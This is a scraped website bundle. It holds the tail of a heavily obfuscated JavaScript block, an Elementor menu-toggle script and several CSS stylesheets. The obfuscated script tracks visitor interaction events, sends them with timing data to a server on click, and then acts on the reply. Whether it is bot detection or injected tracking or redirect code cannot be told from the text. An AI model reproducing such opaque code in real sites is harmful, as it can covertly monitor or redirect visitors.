Cdcm7Dv="xXRHa9{d1Nb4Pk^23CLy+KDfl80(IAO}e)`[7<pso:.z_>t!uG/]M$;Tmc%5WF?*i@n\"EQhYg=J,#Uj~rB6ZwvqV|&S",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function ka5NFbC(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=Cdcm7Dv(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}return hDHVDZ[ka5NFbC(0x87)]&&h5jG1Ck++}),document[Cdcm7Dv(AQF5Dng[0x18])](Cdcm7Dv(0x88),hDHVDZ=>{return hDHVDZ[Cdcm7Dv(0x89)]&&Y1tsf_++}),window[Cdcm7Dv(0x8a)]={["cl"](hDHVDZ,Cdcm7Dv,ka5NFbC){function lIXL6SV(hDHVDZ){var Cdcm7Dv="8u^&<+v6LMAY*2]O9$)?S.5w7_pa#e;D3ryX{TjxGiV~4URJEk@fh!dWbQ1s[|,PZmc%C>Bz0=:KqlgFI}`/Nn(tHo\"",lIXL6SV,FWi7_sW,c7N9wEa,BCWwiZ,m3qnJk8,ngj_qht,Sb93SL9;jbqixUk(lIXL6SV=""+(hDHVDZ||""),FWi7_sW=lIXL6SV.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],m3qnJk8=AQF5Dng[0x0],ngj_qht=-AQF5Dng[0x1]);for(Sb93SL9=AQF5Dng[0x0];Sb93SL9<FWi7_sW;Sb93SL9++){var umTT1OV=Cdcm7Dv.indexOf(lIXL6SV[Sb93SL9]);if(umTT1OV===-AQF5Dng[0x1])continue;if(ngj_qht<AQF5Dng[0x0]){ngj_qht=umTT1OV}else{jbqixUk(ngj_qht+=umTT1OV*AQF5Dng[0xc],BCWwiZ|=ngj_qht<<m3qnJk8,m3qnJk8+=(ngj_qht&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],m3qnJk8-=AQF5Dng[0x2])}while(m3qnJk8>AQF5Dng[0x9]);ngj_qht=-AQF5Dng[0x1]}}if(ngj_qht>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|ngj_qht<<m3qnJk8)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function FWi7_sW(hDHVDZ){if(typeof M2VKSeN[hDHVDZ]===AQF5Dng[0x5]){return M2VKSeN[hDHVDZ]=lIXL6SV(lfRb3E[hDHVDZ])}return M2VKSeN[hDHVDZ]}document[FWi7_sW(0x8b)](hDHVDZ)?.addEventListener(FWi7_sW(0x8c),()=>{function hDHVDZ(hDHVDZ){var lIXL6SV="&DZIQCbVMJmoFazi*eT(?#B>kL[G~0sf%`gyN<h2tu{^6KX7j4}Sc8!]1E,;dr\"l5Hpv$wnY|)3x@UR+9=/WO_APq:.",FWi7_sW,Cdcm7Dv,c7N9wEa,BCWwiZ,m3qnJk8,ngj_qht,Sb93SL9;jbqixUk(FWi7_sW=""+(hDHVDZ||""),Cdcm7Dv=FWi7_sW.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],m3qnJk8=AQF5Dng[0x0],ngj_qht=-AQF5Dng[0x1]);for(Sb93SL9=AQF5Dng[0x0];Sb93SL9<Cdcm7Dv;Sb93SL9++){var umTT1OV=lIXL6SV.indexOf(FWi7_sW[Sb93SL9]);if(umTT1OV===-AQF5Dng[0x1])continue;if(ngj_qht<AQF5Dng[0x0]){ngj_qht=umTT1OV}else{jbqixUk(ngj_qht+=umTT1OV*AQF5Dng[0xc],BCWwiZ|=ngj_qht<<m3qnJk8,m3qnJk8+=(ngj_qht&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],m3qnJk8-=AQF5Dng[0x2])}while(m3qnJk8>AQF5Dng[0x9]);ngj_qht=-AQF5Dng[0x1]}}if(ngj_qht>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|ngj_qht<<m3qnJk8)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function lIXL6SV(lIXL6SV){if(typeof M2VKSeN[lIXL6SV]===AQF5Dng[0x5]){return M2VKSeN[lIXL6SV]=hDHVDZ(lfRb3E[lIXL6SV])}return M2VKSeN[lIXL6SV]}if(SoNAs6){return}SoNAs6=!AQF5Dng[0x0];const FWi7_sW=ArFfxk();jbqixUk(c7N9wEa[lIXL6SV(0x8d)](BCWwiZ,FWi7_sW+puIMCZN*AQF5Dng[0x19]+""),setTimeout(()=>{function hDHVDZ(hDHVDZ){var lIXL6SV="roOBdY3k,(XZv.sS6P?{CTL%`);~h5FA4JcbzMt#QD}i87Nj90Renx&*gyIp/m^V!1[E_Gq\":HUKfl]W|$+<>=2auw@",FWi7_sW,Cdcm7Dv,c7N9wEa,BCWwiZ,m3qnJk8,ngj_qht,Sb93SL9;jbqixUk(FWi7_sW=""+(hDHVDZ||""),Cdcm7Dv=FWi7_sW.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],m3qnJk8=AQF5Dng[0x0],ngj_qht=-AQF5Dng[0x1]);for(Sb93SL9=AQF5Dng[0x0];Sb93SL9<Cdcm7Dv;Sb93SL9++){var umTT1OV=lIXL6SV.indexOf(FWi7_sW[Sb93SL9]);if(umTT1OV===-AQF5Dng[0x1])continue;if(ngj_qht<AQF5Dng[0x0]){ngj_qht=umTT1OV}else{jbqixUk(ngj_qht+=umTT1OV*AQF5Dng[0xc],BCWwiZ|=ngj_qht<<m3qnJk8,m3qnJk8+=(ngj_qht&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],m3qnJk8-=AQF5Dng[0x2])}while(m3qnJk8>AQF5Dng[0x9]);ngj_qht=-AQF5Dng[0x1]}}if(ngj_qht>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|ngj_qht<<m3qnJk8)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function lIXL6SV(lIXL6SV){if(typeof M2VKSeN[lIXL6SV]===AQF5Dng[0x5]){return M2VKSeN[lIXL6SV]=hDHVDZ(lfRb3E[lIXL6SV])}return M2VKSeN[lIXL6SV]}return XZtO_J(lIXL6SV(0x8e),{[lIXL6SV(0x8f)]:m3qnJk8,[lIXL6SV(0x90)]:Sb93SL9,[lIXL6SV(0x91)]:bkw74YD-fgtt2t,mm:h5jG1Ck,dc:Y1tsf_,fk:Cdcm7Dv,[lIXL6SV(0x92)]:!document[lIXL6SV(0x93)]&&document[lIXL6SV(0x94)](),ms:FWi7_sW-bkw74YD})[lIXL6SV(0x95)](hDHVDZ=>{return hDHVDZ&&setTimeout(()=>{return KdU8fjj(hDHVDZ)},ka5NFbC?ka5NFbC-(ArFfxk()-FWi7_sW):AQF5Dng[0x0])})[lIXL6SV(0x96)](()=>{return AQF5Dng[0x0]})},AQF5Dng[0x13]))})},ch:()=>{function hDHVDZ(hDHVDZ){var Cdcm7Dv="`FpbSDr.L?uAV9eIo#%f6Jq:sRZT{/8lP51v;^)O~E0&24B<z\"!3G[Y>(]XyCdUma+*g|Kw=hHi,jcQMk$nt7x}_@NW",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function Cdcm7Dv(Cdcm7Dv){if(typeof M2VKSeN[Cdcm7Dv]===AQF5Dng[0x5]){return M2VKSeN[Cdcm7Dv]=hDHVDZ(lfRb3E[Cdcm7Dv])}return M2VKSeN[Cdcm7Dv]}return XZtO_J(Cdcm7Dv(0x97),{[Cdcm7Dv(0x98)]:m3qnJk8,[Cdcm7Dv(0x99)]:Sb93SL9})[Cdcm7Dv(0x9a)](hDHVDZ=>{return Number(hDHVDZ)===AQF5Dng[0x1]})},bl:()=>{function hDHVDZ(hDHVDZ){var Cdcm7Dv="E0u+)(Pg!@,eC?6#{t&zN|ib7JKUDjdvs5Hl$94<xa`Y]I3myf>AW^8pVwQ:*1n=2Bk%[}T/\"r.~_c;ZMGhROFqLSXo",ka5NFbC,lIXL6SV,c7N9wEa,BCWwiZ,FWi7_sW,m3qnJk8,ngj_qht;jbqixUk(ka5NFbC=""+(hDHVDZ||""),lIXL6SV=ka5NFbC.length,c7N9wEa=[],BCWwiZ=AQF5Dng[0x0],FWi7_sW=AQF5Dng[0x0],m3qnJk8=-AQF5Dng[0x1]);for(ngj_qht=AQF5Dng[0x0];ngj_qht<lIXL6SV;ngj_qht++){var Sb93SL9=Cdcm7Dv.indexOf(ka5NFbC[ngj_qht]);if(Sb93SL9===-AQF5Dng[0x1])continue;if(m3qnJk8<AQF5Dng[0x0]){m3qnJk8=Sb93SL9}else{jbqixUk(m3qnJk8+=Sb93SL9*AQF5Dng[0xc],BCWwiZ|=m3qnJk8<<FWi7_sW,FWi7_sW+=(m3qnJk8&AQF5Dng[0xd])>AQF5Dng[0xe]?AQF5Dng[0xf]:AQF5Dng[0x10]);do{jbqixUk(c7N9wEa.push(BCWwiZ&AQF5Dng[0x3]),BCWwiZ>>=AQF5Dng[0x2],FWi7_sW-=AQF5Dng[0x2])}while(FWi7_sW>AQF5Dng[0x9]);m3qnJk8=-AQF5Dng[0x1]}}if(m3qnJk8>-AQF5Dng[0x1]){c7N9wEa.push((BCWwiZ|m3qnJk8<<FWi7_sW)&AQF5Dng[0x3])}return JHcu3Y(c7N9wEa)}function Cdcm7Dv(Cdcm7Dv){if(typeof M2VKSeN[Cdcm7Dv]===AQF5Dng[0x5]){return M2VKSeN[Cdcm7Dv]=hDHVDZ(lfRb3E[Cdcm7Dv])}return M2VKSeN[Cdcm7Dv]}return XZtO_J(Cdcm7Dv(0x9b),{[Cdcm7Dv(0x9c)]:m3qnJk8,[Cdcm7Dv(0x9d)]:Sb93SL9})[Cdcm7Dv(0x9e)](()=>{})}})}hDHVDZ()})();
</script>





<script>
document.addEventListener('DOMContentLoaded', function() {
    var toggleBtns = document.querySelectorAll('.elementor-menu-toggle');
    var dropdownMenus = document.querySelectorAll('.elementor-nav-menu--dropdown');
    
    toggleBtns.forEach(function(btn, index) {
        var menu = dropdownMenus[index] || dropdownMenus[0];
        if (btn && menu) {
            // Force reset any Elementor inline styles on load
            menu.style.cssText = 'display: none !important; transform: none !important; max-height: none !important;';
            
            btn.addEventListener('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                
                var isOpen = btn.classList.contains('menu-open');
                
                if (isOpen) {
                    btn.classList.remove('menu-open');
                    btn.classList.remove('elementor-active');
                    menu.classList.remove('active');
                    menu.style.cssText = 'display: none !important; transform: none !important; max-height: none !important;';
                    menu.setAttribute('aria-hidden', 'true');
                } else {
                    btn.classList.add('menu-open');
                    btn.classList.add('elementor-active');
                    menu.classList.add('active');
                    menu.style.cssText = 'display: block !important; position: fixed !important; top: 60px !important; left: 0 !important; width: 100vw !important; background-color: #ffffff !important; z-index: 999999 !important; box-shadow: 0 10px 20px rgba(0,0,0,0.1) !important; transform: none !important; max-height: none !important; overflow: visible !important;';
                    menu.setAttribute('aria-hidden', 'false');
                }
            });
        }
    });
});
</script>
</body></html><!-- Page cached by LiteSpeed Cache 7.8.1 on 2026-06-15 21:33:18 -->
</file>
<file: css/subscription.css>
.hostinger-reach-block-connect{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-line-pack:start;align-content:flex-start;background:#fff6e9;padding:14px;font-size:14px;margin:28px 0 14px}.hostinger-reach-block-connect__title{color:#1d1e20;font-weight:700;margin-bottom:4px}.hostinger-reach-block-connect__subtitle{color:#727586;margin-bottom:4px}.hostinger-reach-block-connect a{color:rgba(var(--bs-link-color-rgb), var(--bs-link-opacity, 1));text-decoration:underline}
.hostinger-reach-block-dialog{display:block;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-line-pack:start;align-content:flex-start;background:#fff;color:#1d1e20;padding:20px;gap:14px;font-size:14px;line-height:20px;bottom:80px;left:20px;position:fixed;z-index:100001;max-width:400px;border-radius:16px;-webkit-box-shadow:0 0 10px rgba(0,0,0,.05);box-shadow:0 0 10px rgba(0,0,0,.05)}.hostinger-reach-block-dialog__actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;gap:10px}.hostinger-reach-block-dialog__button_indicator{height:16px;width:16px}.hostinger-reach-block-dialog__button{cursor:pointer;text-align:center;background:#673de6;color:#fff;font-weight:700;font-size:12px;padding:6px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px;border-radius:8px}.hostinger-reach-block-dialog__button:hover{background:#5029c2}.hostinger-reach-block-dialog__button a{color:#fff;text-decoration:none}.hostinger-reach-block-dialog__button a:hover,.hostinger-reach-block-dialog__button a:focus,.hostinger-reach-block-dialog__button a:active{color:#fff;-webkit-box-shadow:none;box-shadow:none;outline:none}.hostinger-reach-block-dialog__button svg{height:16px;width:16px}.hostinger-reach-block-dialog__button svg path{fill:#fff}.hostinger-reach-block-dialog__close{cursor:pointer}.hostinger-reach-block-dialog__close:before,.hostinger-reach-block-dialog__close:after{content:"";position:absolute;width:16px;height:2px;background-color:#1d1e20;top:26px;right:16px}.hostinger-reach-block-dialog__close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hostinger-reach-block-dialog__close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.hostinger-reach-block-dialog__close:hover:before,.hostinger-reach-block-dialog__close:hover:after{background-color:#727272}
.hostinger-reach-block-subscription-form .hostinger-reach-block-form-fields{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.hostinger-reach-block-subscription-form .hostinger-reach-block-form-fields--inline{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:end;-ms-flex-align:end;align-items:end;width:100%;gap:.5rem}.hostinger-reach-block-subscription-form .hostinger-reach-block-form-fields--inline .hostinger-reach-block-form-field{min-width:70%}.hostinger-reach-block-subscription-form .hostinger-reach-block-form-fields--inline .hostinger-reach-block-submit{min-width:30%}.hostinger-reach-block-subscription-form .hostinger-reach-block-submit{border-width:0;margin-top:var(--wp--preset--spacing--20);-ms-flex-line-pack:center;align-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;width:100%;word-break:break-word;font-weight:500;min-height:40px;border-radius:50px}.hostinger-reach-block-subscription-form .hostinger-reach-block-form-field{margin-top:8px}.hostinger-reach-block-subscription-form label{display:block;font-size:11px;font-weight:500;line-height:1.4;text-transform:uppercase;margin-bottom:8px;padding:0}.hostinger-reach-block-subscription-form input{display:block;width:100%;padding:3px 10px;min-height:40px;-webkit-box-shadow:0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 rgba(0,0,0,0);border-radius:4px;border:1px solid #8c8f94;background-color:#fff;color:#2c3338;-webkit-box-sizing:border-box;box-sizing:border-box}.hostinger-reach-block-tags{margin-left:-6px;margin-top:10px;max-height:14em;overflow:auto;padding-left:6px;padding-top:6px;margin-bottom:20px}.components-button.is-link.hostinger-reach-block-toggler{margin-bottom:20px}.hostinger-reach-block-newtag{margin-bottom:20px}.reach-subscription-message.is-success{background:rgba(0,158,91,.1019607843);font-weight:bold;padding:1em;gap:10px}

/*# sourceMappingURL=subscription.css.map*/
</file>
<file: css/post-16.css>
.elementor-kit-16{--e-global-color-primary:#B38453;--e-global-color-secondary:#54595F;--e-global-color-accent:#000000;--e-global-color-db910d4:#000000;--e-global-color-ff3bee1:#FFFFFF;--e-global-color-17b8846:#B38453;--e-global-color-3d6e3da:#F0F0F0;--e-global-color-b0958e1:#B384531A;--e-global-typography-primary-font-family:"Open Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-primary-text-decoration:none;--e-global-typography-secondary-font-family:"Open Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-weight:400;--e-global-typography-text-text-decoration:none;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-weight:500;--e-global-typography-accent-text-decoration:none;font-family:"Open Sans", Sans-serif;}.elementor-kit-16 button,.elementor-kit-16 input[type="button"],.elementor-kit-16 input[type="submit"],.elementor-kit-16 .elementor-button{background-color:var( --e-global-color-17b8846 );font-size:16px;font-weight:600;text-decoration:none;line-height:24px;color:var( --e-global-color-ff3bee1 );border-style:none;border-radius:3px 3px 3px 3px;padding:12px 30px 12px 30px;}.elementor-kit-16 button:hover,.elementor-kit-16 button:focus,.elementor-kit-16 input[type="button"]:hover,.elementor-kit-16 input[type="button"]:focus,.elementor-kit-16 input[type="submit"]:hover,.elementor-kit-16 input[type="submit"]:focus,.elementor-kit-16 .elementor-button:hover,.elementor-kit-16 .elementor-button:focus{background-color:var( --e-global-color-b0958e1 );color:var( --e-global-color-db910d4 );}.elementor-kit-16 e-page-transition{background-color:#FFBC7D;}.elementor-kit-16 a{color:#B38453;font-family:"Open Sans", Sans-serif;font-weight:400;text-decoration:underline;}.elementor-kit-16 h1{font-family:"Open Sans", Sans-serif;font-size:64px;font-weight:700;}.elementor-kit-16 h2{font-family:"Open Sans", Sans-serif;}.elementor-kit-16 h3{font-family:"Open Sans", Sans-serif;}.elementor-kit-16 h4{font-family:"Open Sans", Sans-serif;}.elementor-kit-16 h5{font-family:"Open Sans", Sans-serif;}.elementor-kit-16 h6{font-family:"Open Sans", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</file>
<file: css/post-10.css>
.elementor-10 .elementor-element.elementor-element-d19cb93{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.5;--margin-top:-92px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:200px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-d19cb93::before, .elementor-10 .elementor-element.elementor-element-d19cb93 > .elementor-background-video-container::before, .elementor-10 .elementor-element.elementor-element-d19cb93 > .e-con-inner > .elementor-background-video-container::before, .elementor-10 .elementor-element.elementor-element-d19cb93 > .elementor-background-slideshow::before, .elementor-10 .elementor-element.elementor-element-d19cb93 > .e-con-inner > .elementor-background-slideshow::before, .elementor-10 .elementor-element.elementor-element-d19cb93 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-db910d4 );--background-overlay:'';}.elementor-10 .elementor-element.elementor-element-d19cb93:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-d19cb93 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10 .elementor-element.elementor-element-d685ca1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:120px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-decoration:var( --e-global-typography-primary-text-decoration );color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-dff83ca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-dff83ca .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:64px;font-weight:700;line-height:66px;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-c20595d{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:600;line-height:20px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-949db58{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-10 .elementor-element.elementor-element-d869e3b .elementor-button{background-color:#B38453;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;line-height:24px;fill:#FFFFFFCC;color:#FFFFFFCC;border-radius:3px 3px 3px 3px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-decoration:var( --e-global-typography-primary-text-decoration );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-10 .elementor-element.elementor-element-0f3eb7f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 30px 0px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:3px 3px 3px 3px;}.elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon-box-wrapper{align-items:center;text-align:justify;gap:20px;}.elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-0f3eb7f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-0f3eb7f.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-0f3eb7f.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon{font-size:30px;}.elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon-box-title, .elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon-box-title a{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;}.elementor-10 .elementor-element.elementor-element-0f3eb7f .elementor-icon-box-description{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:700;line-height:22px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-584970b{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#FFFFFF;--border-color:#FFFFFF;--border-radius:10px 10px 10px 10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-10 .elementor-element.elementor-element-584970b:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-584970b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1100004D;}.elementor-10 .elementor-element.elementor-element-caf11b7{text-align:center;}.elementor-10 .elementor-element.elementor-element-caf11b7 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-weight:600;line-height:52px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-3134984{text-align:center;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .elementor-field-type-html{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), 